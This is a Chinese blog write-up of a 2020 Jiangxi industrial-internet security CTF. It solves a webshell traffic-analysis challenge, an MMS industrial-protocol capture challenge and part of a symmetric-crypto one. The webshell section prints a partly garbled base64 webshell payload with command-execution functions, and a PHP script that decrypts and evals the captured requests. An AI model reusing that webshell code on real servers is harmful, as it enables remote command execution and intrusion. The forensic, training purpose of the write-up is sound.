# 2020年江西工业互联网安全技术技能大赛WP



置顶 <u>kafe8</u> ● 于 2020-11-09 22:04:08 发布 ● 1299 ● 收藏 11 分类专栏: <u>网络安全 CTF</u> 文章标签: <u>网络安全 python 经验分享 信息安全</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/y920312/article/details/109586883</u> 版权

<u>网络安全 同时被 2 个专栏收录</u> 4 篇文章 0 订阅



4 篇文章 0 订阅 订阅专栏

### 目录

##黑客留下的文件

## MMS协议分析

##常见的对称加密

## 失窃的文件

## findbackdoor

## address

##恶意文件分析

## ##黑客留下的文件

1、前置知识

已知新型的php一句话木马如果接收到pass参数,则会生成16位的随机秘钥,存储到session中,返回的内容是AES的密钥。

2、用Wireshark打开后,首先看其http流量,发现主要对shell.jsp和.index.php页面进行了请求。

|     |      |                   | -<br>                          |                 |           |        |      |     |                       |
|-----|------|-------------------|--------------------------------|-----------------|-----------|--------|------|-----|-----------------------|
|     | 1    | 180               | Source I                       | estination      |           | Proto  | COL  |     | Length                |
|     | 59 5 | .930305           | 127.0.0.1                      | 27.0.0.1        |           | UTTO   |      |     |                       |
|     | 61 5 | 053304            | 127.0.0.1                      | 27.0.0.1        |           | TCD    |      |     |                       |
| -   | 63.5 | 054434            | 127.0.0.1                      | 27.0.0.1        | _         | TCP    | _    | _   |                       |
|     | 62.5 | 054454            | 127.0.0.1                      | 27.0.0.1        |           | TCP    |      |     |                       |
|     | 03 0 | .954450           | 127.0.0.1                      | 27.0.0.1        |           | TCP    |      |     |                       |
|     | 4 w  | ireshark · 导出 · I | HTTP 对象测察                      |                 |           | _      | п    | ×   |                       |
|     |      |                   |                                |                 |           |        | -    |     |                       |
|     | 分组   | 主机名               | 内容举型                           | 大小              | 文件名       |        |      | ^   |                       |
|     | 66   | 127.0.0 1-8888    | text/html                      | 2360 hytes      | public    |        |      | 100 |                       |
| r.  | 94   | 127.0.0.1:8080    | application/octet-stream       | 8556 bytes      | shell.isp |        |      |     | interface lo          |
| lu] | 101  | 127.0.0.1:8080    | text/html                      | 10 kB           | shell.isp |        |      |     |                       |
| Int | 113  | 127.0.0.1:8888    | text/html                      | 10 kB           | shell.php |        |      |     | and the second second |
| in. | 198  | 127.0.0.1:8888    | text/html                      | 16 bytes        | .index.ph | p?pass | =531 |     | 1079, Len: 342        |
| ivi | 204  | 127.0.0.1:8888    | text/html                      | 16 bytes        | .index.ph | p?pass | =692 |     |                       |
| i   | 207  | 127.0.0.1:8888    | application/x-www-form-urlence | oded 1112 bytes | .index.ph | D      |      |     |                       |
|     | 212  | 127.0.0.1:8888    | text/html                      | 128 bytes       | .index.ph | p      |      |     |                       |
|     | 215  | 127.0.0.1:8888    | application/x-www-form-urlence | oded 2220 bytes | .index.ph | p      |      |     |                       |
|     | 242  | 127.0.0.1:8888    | text/html                      | 227 kB          | .index.ph | p      |      |     |                       |
|     | 266  | 127.0.0.1:8888    | application/x-www-form-urlence | oded 5464 bytes | .index.ph | p      |      |     |                       |
| -   | 271  | 127.0.0.1:8888    | text/html                      | 192 bytes       | .index.ph | p      |      |     |                       |
| 90  | 340  | 127.0.0.1:8888    | application/x-www-form-urlence | oded 5504 bytes | .index.ph | p      |      |     |                       |
| 10  | 345  | 127.0.0.1:8888    | text/html                      | 128 bytes       | .index.ph | p      |      |     |                       |
| 20  | 418  | 127.0.0.1:8888    | application/x-www-form-urlence | oded 5484 bytes | .index.ph | p      |      |     |                       |
| 30  | 423  | 127.0.0.1:8888    | text/html                      | 3308 bytes      | .index.ph | p      |      |     |                       |
| 10  | 441  | 127.0.0.1:8888    | application/x-www-form-urlence | oded 5464 bytes | .index.ph | p      |      |     |                       |
| 50  | 445  | 127.0.0.1:8888    | text/html                      | 192 bytes       | .index.ph | p      |      | ~   |                       |

3、通过查看http流量包发现GET /public/.index.php?pass=531和pass632符合新型的木马是随机生产的16位随机密钥。

| ▲ 国本部<br>文件(F)                                       | 留下的信息.pcapng<br>编辑(E) 视图(V) 期時                                                                                                    | (G) 捕获(C) 分析(A) 统计(S) 电运                                                                                                    | (Y) 无线(W) 工具(T)                                                                                                    | 帮助(H)                                      |                                 |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|---------------------------------|
|                                                      |                                                                                                    | ९ ≠ ≠ ≝ । ± 📃 🗏 ९                                                                                                    | a a 11                                                                                                    |                                            |                                 |
| No.                                                  | Time<br>59 5.936365<br>60 5.953377                                                                                                    | Source Destin<br>127.0.0.1 127.0<br>127.0.0.1 127.0                                                                                                    | ation<br>0.0.1<br>0.0.1                                                                                                    | Protocol<br>TCP<br>HTTP                    | Length                          |
|                                                      | 61 5.953394<br>62 5.954434<br>63 5.954456                                                                                                    | 127.0.0.1         127.0           127.0.0.1         127.0           127.0.0.1         127.0           127.0.0.1         127.0                                                                                                    | 0.0.1<br>0.0.1<br>0.0.1                                                                                                    | TCP<br>TCP<br>TCP                          |                                 |
| <<br>> Fro<br>> Nut<br>> Im<br>> Tr<br>> My<br>> Lit | Wireshark - 景出 - HT<br>分配 主切名 P<br>66 127.0.0.1:8888 te<br>94 127.0.0.1:8080 0e<br>113 127.0.0.1:8080 te<br>113 127.0.0.1:8088 te<br>198 127.0.0.1:8688 te<br>198 127.0.0.1:8688 ag<br>212 127.0.0.1:8688 ag<br>212 127.0.0.1:8688 ag<br>212 127.0.0.1:8688 ag<br>212 127.0.0.1:8688 ag<br>212 127.0.0.1:8688 ag<br>212 127.0.0.1:8688 ag<br>214 127.0.0.1:8688 ag<br>214 127.0.0.1:8688 ag<br>214 127.0.0.1:8688 ag<br>217 127.0.0.1:8688 te<br>216 127.0.0.1:8688 te<br>216 127.0.0.1:8688 te<br>216 127.0.0.1:8688 te<br>216 127.0.0.1:8688 te<br>216 127.0.0.1:8688 te<br>216 127.0.0.1:8688 te<br>217 127.0.0.1:8688 te<br>218 127.0.0.1:8688 te<br>218 127 127.0.0.1:8688 te<br>218 127 127 127 127 127 127 127 127 127 127 | TP 対象列表<br>TP 対象列表<br>I容英型<br>ext/html<br>pplication/octet-stream<br>ext/html<br>ext/html<br>pplication/x-www-form-urlencoded<br>ext/html<br>pplication/x-www-form-urlencoded<br>ext/html<br>pplication/x-www-form-urlencoded<br>ext/html<br>pplication/x-www-form-urlencoded<br>ext/html<br>pplication/x-www-form-urlencoded | 大小 文件名<br>2360 bytes public<br>8556 bytes shell,jsp<br>10 kB shell,jsp<br>10 kB shell,jsp<br>16 bytes .index,ph<br>16 bytes .index,ph<br>1112 bytes .index,ph<br>227 kB .index,ph<br>227 kB .index,ph<br>192 bytes .index,ph<br>192 bytes .index,ph | p?pass=531 L0<br>p?pass=692<br>p<br>p<br>p | interface lo0,<br>79, Len: 3424 |
| 0010<br>0010<br>0020<br>0030<br>0040<br>0040         | 340 127.0.0.1:8688 ap<br>345 127.0.0.1:8688 te<br>418 127.0.0.1:8688 ap<br>423 127.0.0.1:8688 te<br>441 127.0.0.1:8688 ap<br>445 127.0.0.1:8688 te                                                                                                    | ppication/x-www-form-urlencoded<br>xxt/html<br>oplication/x-www-form-urlencoded<br>xxt/html<br>oplication/x-www-form-urlencoded<br>xxt/html                                                                                                    | 128 bytes .index.ph<br>5484 bytes .index.ph<br>3308 bytes .index.ph<br>5464 bytes .index.ph<br>192 bytes .index.ph                                                                                                    | р<br>р<br>р<br>р<br>р<br>р                 |                                 |

pass=632返回的PHPSESSID=gl5g303u0a6qi7483oqiucnbb0 内容是"ad8d0732eaa9f749"



通过查询两个PHPSESSID的值发现后面基本是PHPSESSID=gl5g303u0a6qi7483oqiucnbb0,所以猜测 pass为692。

4、然后导出所有的HTTP文件发现大部分是.index.php的文件

|      |                | 🛅 🖹 🎑 🧣 🏓                   | 🛎 🗿 🖢 📃 📃 @, Q, Q, 🏢              |                      |                     |          |     |
|------|----------------|-----------------------------|-----------------------------------|----------------------|---------------------|----------|-----|
| , to | p.stream eq 29 | )                           |                                   |                      |                     |          |     |
| No.  | Time           | Source                      | Destination                       | Destination Protocol |                     |          | gth |
|      | 190 18.403     | 3141 127.0.0.               | .1 127.0.0.1                      | T                    | CP                  |          |     |
|      | 191 18.40      | 3231 127.0.0.               | .1 127.0.0.1                      | Т                    | CP                  |          |     |
|      | 192 18.40      | <b>▲</b> Wireshark · 导出 · F | HTTP 对象列表                         |                      | - 🗆                 | ×        |     |
|      | 193 18.40      | _                           |                                   |                      |                     |          |     |
|      | 194 18.40      | 介<br>分组 主机名                 | 内容类型                              | 大小                   | 文件名                 | ^        |     |
|      | 195 18.40      | 66 127.0.0.1:8888           | text/html                         | 2360 bytes           | public              |          |     |
|      | 198 18.40      | 94 127.0.0.1:8080           | application/octet-stream          | 8556 bytes           | shell.jsp           |          |     |
|      | 199 18.40      | 101 127.0.0.1:8080          | text/html                         | 10 kB                | shell.jsp           |          |     |
| <    |                | 113 127.0.0.1:8888          | text/html                         | 10 kB                | shell.php           |          |     |
|      |                | 198 127.0.0.1:8888          | text/html                         | 16 bytes             | .index.php?pass=531 |          | - 0 |
|      | rame 198: 4    | 204 127.0.0.1:8888          | text/html                         | 16 bytes             | .index.php?pass=692 | 10       | 50, |
| > N  | lu11/Loopbac   | 207 127.0.0.1:8888          | application/x-www-form-urlencoded | 1112 bytes           | .index.php          |          |     |
| > 1  | internet Pro   | 212 127.0.0.1:8888          | text/html                         | 128 bytes            | .index.php          |          |     |
| > T  | ransmission    | 215 127.0.0.1:8888          | application/x-www-form-urlencoded | 2220 bytes           | .index.php          | 2        | 423 |
| > H  | lypertext Tr   | 242 127.0.0.1:8888          | text/html                         | 227 kB               | .index.php          |          |     |
| > L  | ine-based 1    | 266 127.0.0.1:8888          | application/x-www-form-urlencoded | 5464 bytes           | .index.php          |          |     |
|      |                | 271 127.0.0.1:8888          | text/html                         | 192 bytes            | .index.php          |          |     |
|      |                | 340 127.0.0.1:8888          | application/x-www-form-urlencoded | 5504 bytes           | .index.php          |          |     |
|      |                | 345 127.0.0.1:8888          | text/html                         | 128 bytes            | .index.php          |          |     |
|      |                | 418 127.0.0.1:8888          | application/x-www-form-urlencoded | 5484 bytes           | .index.php          |          |     |
|      |                | 423 127.0.0.1:8888          | text/html                         | 3308 bytes           | .index.php          |          | _   |
| 000  | 0 02 00 0      | 441 127.0.0.1:8888          | application/x-www-form-urlencoded | 5464 bytes           | .index.php          |          |     |
| 001  | 10 77 00 0     | 445 127.0.0.1:8888          | text/html                         | 192 bytes            | .index.php          | <u> </u> |     |
| 002  | 20 /1 +5 C     | 文本过滤器:                      |                                   |                      |                     |          |     |
| 003  | 30 43 a5 1     |                             | Sava                              | Saug (11             | Close Hel           | <u></u>  |     |
| 004  |                |                             | Save                              | Dave All             |                     | 2        |     |
| 005  | 50 31 31 32 30 | 34 31 32 35 34              | 20 47 4d 54 0d 0a 53 65           | 1/1./1.5/            | GMT Se              |          |     |
| 000  | 70 72 76 65    | 70 Ra 20 11 70              | 61 62 68 65 2f 22 2e 2/ r         | rver: An             | ache/2 /            |          |     |

5、导出之后的.index.php使用PHP脚本进行循环遍历,通过查看发现shell.php没啥有用的内容,有用的基本都 在.index.php中,通过脚本去遍历输出.index.php解密的内容,脚本如下:

```
<?php

$key = 'ad8d0732eaa9f749';

for($i=0;$i<=13;$i++){

$temp = file_get_contents('./.index('.$i.').php');
$temp=openssl_decrypt($temp, "AES128", $key);
echo $temp;
$arr=explode('|',$temp);
$func=$arr[0];
$params=$arr[1];
$params = preg_replace('/eval/', 'echo', $params);

eval($params);
}
</pre>
```

6、查看源码view-source:http://localhost/bx/pass\_all.php

浏览查看到关键信息cat\*.txt内容。返回包数据包含status和msg,status返回success,msg包括内容

| ]Send="cat Wr#7_1s_Th15_tzt";                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| main (\$cmd) :                                                                                                    |
| ["status": "c3VJT2Vzcw=", "nsg": "ZnzhZ3tnYjk00G04ZTMYNWZIM2Q5MG0zZWE10TMzNJ11ZEPhMn0K"] assert [eval (base64_decode (" QGVycn9rX311cG9rdG1uZrgwKTsNCg                                                                                                    |
| XRsLTgnLCdnYnsvL01HTk9SRScs1HN0c1k7DQog1CAg1HMwID0gaWiVbrTo12d1arcs13V02104Ly91R05PUkUnLCRzMSk7DQog1CAgaWTo1HMwID091CRzdHIpew0K1CAg1CBy20R1                                                                                                    |
| s13V02104Ly91R05PUkUnLCRzdH1p0w0K1CAg1H0NCn0NCn21bmN0aW9u1G1haW4o10Nt2CkNCheNC1Ag1CBAc2V0K3RpbWVbG1taX0oMCk7DQog1CAg0G1nbm9yZV91c2VyX2P1b310KL                                                                                                    |
| CARCENV2dWx01D0etX1vtXkcKTsNC1Ae1CAk00FkdEpu1D0e6G1usV9nZ8Qo12Rbc2F1bGVtZnVuT3Rbb25z1vk7D0ce1CAeaWysKCEezW1w5Hko1FEh2H8X01kb1HsNC1Ae1CAe1CAe1FEh                                                                                                    |
| gICAgICAgICR0YWR0Sh4pPSB1eHBsb2R1KCcs1ywgIFBh2HERb1k7DQogICAgICAgICAgICAgICR0YWR0Sh4pPSBhcnTheV9tYEAo13RyaW0hLCAk0CFkdEpaKTshC1AgICB9IOVsc2Ugew0KICAgIC                                                                                                    |
| CAGIGINIChG0UxTRSADPT0gc3RvcG9xKHN0crRvbG932X1oUEbgX09TX3wg13dpb1cpKS87Dqog1CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI                                                                                                    |
| eKCRK/dWVRRE11KCdzeXXN02W0rK/SEbballe1SAK0n212Senc31zd0Vt1/veeTPBh/38Kb1kp1Rtb1cLae1Cae1Cae1Cae1Cae1Cae1Cae1Cae1Cae1Cae1C                                                                                                    |
| Cx7DdogICAgfSB1bHN1IG1mICgkSrVIUURCSCgncHJvT19vc6VuJykgT#5kICEgJBJ2Y2UoJ38yb2Nfb3B1bjcsICR0T#R0Sm4pK587DdogICAgICAgICAgICAgICAgICAgICAgICAgICAgICA                                                                                                    |
| g13BpcgUnLA0KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg                                                                                                    |
| CAgICAgICAgICAgICAgICAgICAgICAgICAgICAgI                                                                                                    |
| uPSEmcmVh2CgkcG1wZXhtMV0sIDEwMjQpOw0KICAgICB9DQogICAgICAgICAgIEBwcm9jX2Nsb3N1KCRoYW5kbGUpOw0KICAgIH0gZWxzZSEpZiAoJEp1ZVFEQkgoJ3Ehc3N0hHJ1JykgTW                                                                                                    |
| 3Rhcn4oKTsNC1AgICAgICAgICAgICAgCFzc3RocnUoJGMpOw0KICAgICAgICAka1dKVyA9IG91X2d1dF9jb250ZW50cygpOw0KICAgICBgICBgICByI2z1YW4oKTsNC1AgICB9IGVsc2UgaWTg                                                                                                    |
| nLCAKUCP kdEpuKSkgew0K1CAg1CAg1CAka1dKVyA91HNoZ#xxK2V4Z#MoJGMpOw0K1CAg1H0g2#xxZSBpZ1AoJEp1ZVFE4kgoJ2V4Z#MrKSBhbm@g1SAk@nZjZSgnZKh1Yycs1CRQY#ROSe                                                                                                    |
| ymgJGtXS1cpOw0KICAgICAgICAgICAks1dKVyA9IGpvaW4oT2hyKIEwKSwgJGtXS1cpIC4gY2hyKDEwKTsNCiAgICB9IGVsc2UgaWYgKCRKdWVRREJIKCd1eGVJJykgYW5kICEgJEJ2T2UoJ3Bv                                                                                                    |
| 7DQog1CAg1CAg1CAg1CAg1CAg1CAg1CAg1CAg1CAg1CA                                                                                                    |
| CAgICAgIHONCIAgICAgICAgICAgICAgICAgOABJbG9z2SgkZnApOw0KICAgIHOg2WxzZSB7DqogICAgICAgICAgICAgICAgICAgICAgICAgICAgICA                                                                                                    |
| k2Sg1bm9u2SBv2iBwcm9jX29w2W4wcGFzc3RocnUvc2h1bGzfZXh1Yy91eGVjL2V4ZWMgaXMgTXZhaWzhYnz11ik7DQogICAgICAgICAgICRrZXkgPSAbX1NFU1NjT05bj2znXTsNCiAgICAgIC                                                                                                    |
| CAgICAgenV0dKJu0w0KICAgICAgICAgICABCB9DQogICAgJHJ1c3VsdFsic3RhdHVz110gPSB1Y0N1NjRf2W5jb2R1KCJzdWNjZXNz11k7DQogICAgJHJ1c3VsdFsibXNn110gPSB1Y0N1                                                                                                    |
| oanNvb191bmNv2GUojHj1c3VsdCks1CAkX1NFU1NjT05bj2srX5k7Dqp9DqoNCm21bmN0aW9uIGVuY3j5cHqojGRhdG8sjGt1eSkNCnsNCg1p21ghZXh0ZW52aW9uX2xvYWR12Cgnb3B1br                                                                                                    |
| yRpKysp1HsNC1Ag1CAJCQkgJGRhdGPbJG1d1D0gJGRhdGPbJG1dx1Rr2X1bJGkrMSTxNV071A0K1CAg1AkJCK0NCgkJCKJ1dHVyb1Ak2GP0TtsNC1Ag1CAJfQOK1CAg1GVsc2UNC1Ag1CAJ                                                                                                    |
| sICRrZKp0w0KICAgIA19Dqp9JGKtZD01Y2F0IG1u2GV4LnBocCl7DqptTW1uKCRjbWqp0w=*'));8error_reporting(0);//block.com/oc/com/oc/c |
| https://biog.court.ite/yb20012                                                                                                    |
| runction getsarestr(astr)                                                                                                    |

通过查找有用信息得到执行Is和cat Wh@7\_1s\_Th15.txt

执行ls返回的是

Wh@7\_1s\_Th15.txt css favicon.ico index.php js robots.txt svg web.config

#### 执行cat Wh@7\_1s\_Th15.txt返回的是

{"status":"c3VjY2Vzcw==","msg":"ZmxhZ3tmYjk0OGQ4ZTMyNWZIM2Q5MGQzZWE1OTMzNjIIZDFhMn0K"}

#### 通过base64解码:

{"status":"success","msg":"flag{fb948d8e325fe3d90d3ea593369ed1a2} "}

得到flag: flag{fb948d8e325fe3d90d3ea593369ed1a2}

## ## MMS协议分析

#### 1、前置知识

1 PDU Type:无符号整型, 1byte, 标记状态, 注意上图中这行后面的0x0e, 代表连接请求, 还有其他类型如下所示. 0×1: ED Expedited Data, 加急数据 0×2: EA Expedited Data Acknowledgement, 加急数据确认 0×4: UD, 用户数据 0×5: RJ Reject, 拒绝 0×6: AK Data Acknowledgement, 数据确认 0×7: ER TPDU Error, TPDU错误 0×8: DR Disconnect Request, 断开请求 0xC: DC Disconnect Confirm, 断开确认 0xD: CC Connect Confirm, 连接确认 0xE: CR Connect Request, 连接请求

四种MMS包,分别是:

initiate-RequestPDU(启动-请求PDU)

confirmed-RequestPDU(确认-请求PDU)

initiate-ResponsePDU(启动-应答PDU)

confirmed-ResponsePDU(确认-应答PDU)

2、打开mms流量文件,筛选mms协议流量包

| ~   | +(r) weam(c) tottd(v) to | cas(o) metric) trait(v) st | 11(2) HERD(1) STUDIAN) Th | e(1) 96.00(m)     |                     |                 |
|-----|--------------------------|----------------------------|---------------------------|-------------------|---------------------|-----------------|
| á   |                          | 9 * * * * * *              |                           |                   |                     |                 |
| T   | uu l                     |                            |                           |                   |                     |                 |
| No. | Time                     | Source                     | Destination               | Protocol          | Length              | Info            |
|     | 827 249.459641           | 192.168.142.148            | 192.168.142.133           | MMS               | 260                 | initiate-Reques |
| Г   | 828 249.459865           | 192.168.142.133            | 192.168.142.148           | MMS               | 199                 | initiate-Respon |
|     | 834 253.408009           | 192.168.142.148            | 192.168.142.133           | MMS               | 119                 | 01 confirmed-Re |
|     | 835 253.408309           | 192.168.142.133            | 192.168.142.148           | MMS               | 85                  | 01 confirmed-Re |
|     | 837 253.891101           | 192.168.142.148            | 192.168.142.133           | MMS               | 123                 | 02 confirmed-Re |
|     | 838 253.891384           | 192.168.142.133            | 192.168.142.148           | MMS               | 85                  | 02 confirmed-Re |
|     | 840 254.427026           | 192.168.142.148            | 192.168.142.133           | MMS               | 118                 | 03 confirmed-Re |
|     | 841 254.427297           | 192.168.142.133            | 192.168.142.148           | MMS               | 85                  | 03 confirmed-Re |
|     | 843 255.357508           | 192.168.142.148            | 192.168.142.133           | MMS               | 119                 | 04 confirmed-Re |
|     | 844 255.357730           | 192.168.142.133            | 192.168.142.148           | MMS               | 85                  | 04 confirmed-Re |
|     | 853 258.890930           | 192.168.142.148            | 192.168.142.133           | MMS               | 123                 | 05 confirmed-Re |
|     | 854 258.891207           | 192.168.142.133            | 192.168.142.148           | MMS               | 85                  | 05 confirmed-Re |
|     | 858 259,688983           | 192.168.142.148            | 192.168.142.133           | MMS               | 122                 | 06 confirmed-Re |
| <   |                          |                            |                           |                   |                     |                 |
| >   | Frame 827: 260 byte      | es on wire (2080 bits      | ), 260 bytes captured     | (2080 bits)       |                     |                 |
| >   | Ethernet II, Src: 1      | WMware 1d:07:17 (00:0      | c:29:1d:07:17), Dst:      | VMware 75:b2:38 ( | (00:0c:29:75:b2:38) |                 |
| >   | Internet Protocol        | Version 4, Src: 192.1      | 68.142.148, Dst: 192.     | 168.142.133       |                     |                 |
| >   | Transmission Contro      | ol Protocol, Src Port      | : 4078, Dst Port: 102     | , Seg: 23, Ack: 1 | 15, Len: 206        |                 |
| >   | TPKT, Version: 3, 1      | Length: 206                |                           |                   |                     |                 |
| >   | 150 8073/X.224 COT       | P Connection-Oriented      | Transport Protocol        |                   |                     |                 |
| >   | ISO 8327-1 OSI Ses       | sion Protocol              |                           |                   |                     |                 |
| >   | ISO 8823 OSI Prese       | ntation Protocol           |                           |                   |                     |                 |
| >   | ISO 8650-1 OSI ASS       | ociation Control Serv      | rice                      |                   |                     |                 |
|     | MMC                      |                            |                           |                   |                     |                 |

#### 3、发现是一个数据的传输过程。DT表示数据传输

> Transmission Control Protocol, Src Port: 40/8, Dst Port: 102, 3
> TPKT, Version: 3, Length: 206
> ISO 8073/X.224 COTP Connection-Oriented Transport Protocol
Length: 2
PDU Type: DT Data (0x0f)
[Destination reference: 0x420000]
.000 0000 = TPDU number: 0x00

首先是两个数据包是

initiate-RequestPDU(启动-请求PDU)

initiate-ResponsePDU(启动-应答PDU)

随后开始传输数据。

4、仔细观察流量包,发现confirmed-RequestPDU,发现字段和值都为以下格式

mms.domainld: IEDRelay1

mms.itemId: LLN0\$xx\$xx\$xx

#### 5、没有思路,追踪TCP流



#### 浏览TCP流,发现几个异常的数据包

| Fa9072.0       | *.(.&0\$." IEDRelay1LLN0\$EX\$OpTmh\$cdcNsa.0      |
|----------------|----------------------------------------------------|
| Fa9072.0       | *.(.&0\$." IEDRelay1LLN0\$EX\$OpTmh\$cdcNsa.0      |
| Fa9072.0       | *.(.&0\$." IEDRelay1LLN0\$EX\$OpTmh\$edeNsa.0a.    |
| F              | *.(.&0\$." IEDRelay1LLN666i5250356j4249a.0         |
| F              | *.(.&0\$." IEDRelay1LLN616732557968356ja.0         |
| Fa9072.0       | *.(.&0\$." IEDRelay1LLN0\$EX\$OpTmlr\$cdcNs        |
| F              | *.(.&0\$." IEDRelay1LLN0\$EX\$OpTmh\$cdcNsa.0      |
| Fa9072.0       | *.(.&0\$." IEDRelay1LLN0\$EX\$OpTmh\$cdcNsa.0      |
|                |                                                    |
| /+0).'.%.      | <pre>IEDRelay1LLN0\$DC\$NamPlt\$configReva.0</pre> |
| * ( 295 "      | TEDRelav1 LLNOSEXSOnTmbScdcNs a 0                  |
|                |                                                    |
| /+0)%.         | IEDRelay1LLN0%DC%Nampit%configReva.0               |
| *.(.&0\$."     | <pre>IEDRelay1LLNO\$EX\$OpTmh\$cdcNsa.0a</pre>     |
| * ( .895."     | TEDRelav1, LLAv7sxCA9wSYrVIChr                     |
| * ( Pot "      |                                                    |
| ····(·@0>. · · | <u>- понстаутс.норскрортипрейскоз</u>              |
| *.(.&0\$."     | IEDRelay1LLN0\$EX\$OpTmh\$cdcNsa.0a                |
| /+0).'.%.      | IEDRelav1.,LLN0\$DC\$NamPlt\$configRev,a.0         |
| 1 10) ' %      | TEDBolavi LLNG¢DC¢NamDlt¢configBov 2.0             |
|                |                                                    |
|                |                                                    |
| /+0).'.%.      | <pre>IEDRelay1LLN0\$DC\$NamPlt\$configReva.0</pre> |
| * ( .895.".    | TEDRelav1. LLN0\$EX\$OpTmb\$cdcNs                  |
| 1 101 1 9      | TEDRolov1 LINGEDCENomDltsconfigBoy 2.0             |
|                | IEDReidy1LLNOSDCSNamp1CSCOnfigRev                  |
| *.(.&0\$."     | IEDRelay1LLNO\$EX\$OpTmh\$cdcNs                    |
| *.(.&0\$."     | IEDRelay1LLAy7sxCA9wSYrVLCbra.0a                   |
| * ( 295 "      | TEDDolout LLNOSEVCONTrobedollo 2.0                 |
| * ( Pot "      |                                                    |
| ····(.&0\$     | IEUKelay1LLN0%EX%Up1mn%cdcNsa.0                    |
| /+0).'.%.      | <pre>IEDRelay1LLN0\$DC\$NamPlt\$configReva.0</pre> |
| 1 101 ' 9      | TEDPolovi LLNGCCCNompliteconfigPov 2.0             |

```
分别为
```

3189流量包:LLN666i5250356j42493196流量包:LLN616732557968356j4678流量包:LLAy7sxCA9wSYrVLCbr

6、猜测前三位为固定格式,观察发现666i5250356j4249,616732557968356j。类似于hex编码,但是i,j在16 进制不存在,所以进行替换爆破。

```
import binascii

s1 = '666i5250356j4249'

s2 = '616732557968356j'

s = ['a','b','c','d','e','f']

for i in range(len(s)-1):
   tmp2 = s1.replace('i',s[i])
   tmp2 = tmp2.replace('j',s[i+1])
   print (tmp2.decode('hex'))
   tmp1 = s2.replace('j',s[i+1])
   print (tmp1.decode('hex'))
   print ('-----')
```

执行结果如下:

```
PS D:\Code> & "D:/Program Files/Python/Python27/python.exe" d:/Code/1.py
fjRP5kBI
ag2Uyh5k
-----
fkRP51BI
ag2Uyh51
-----
flRP5mBI
ag2Uyh5m
-----
fmRP5nBI
ag2Uyh5n
-----
fnRP5oBI
ag2Uyh5o
-----
```

发现如下爆破结果可以进行拼接组合得到flag

flRP5mBl

ag2Uyh5m

## ##常见的对称加密

```
1、观察所给文件中的s盒,发现与pyDes库中的s盒不同,遂替换里面的 sbox
```

